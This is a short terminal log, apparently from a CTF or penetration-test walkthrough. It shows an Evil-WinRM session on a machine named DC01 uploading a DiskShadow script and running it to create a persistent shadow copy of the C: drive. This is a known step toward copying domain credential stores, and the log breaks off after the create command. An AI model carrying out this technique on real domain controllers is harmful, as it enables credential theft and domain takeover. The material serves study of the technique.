 *Evil-WinRM* PS C:\Users\svc_backup\appdata\local\temp> upload script.dsh
Info: Uploading script.dsh to C:\Users\svc_backup\appdata\local\temp\script.dsh
Data: 280 bytes of 280 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_backup\appdata\local\temp> diskshadow /s script.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  9/8/2020 9:02:29 AM
-> set context persistent nowriters
-> set metadata c:\users\svc_backup\appdata\local\temp\juicy.cab
-> set verbose on
-> begin backup
-> add volume c: alias mydrive
->
-> create